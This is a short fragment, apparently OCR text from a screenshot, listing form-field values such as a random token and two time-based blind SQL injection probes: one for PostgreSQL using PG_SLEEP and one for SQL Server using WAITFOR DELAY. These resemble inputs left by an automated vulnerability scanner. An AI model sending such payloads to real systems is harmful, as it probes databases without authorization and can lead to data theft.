
1
kEMlzpAX
555-1 OR 922=(SELECT 922
FROM PG_SLEEP(15))--
1
kEMlzpAX
555-1); waitfor delay '0:0:15' --
1